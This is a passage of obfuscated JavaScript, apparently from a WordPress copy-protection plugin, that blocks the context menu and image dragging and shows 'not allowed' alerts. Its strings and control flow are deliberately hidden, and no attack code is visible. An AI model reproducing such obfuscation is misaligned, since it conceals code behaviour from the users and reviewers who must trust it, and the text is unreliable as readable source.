_0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- 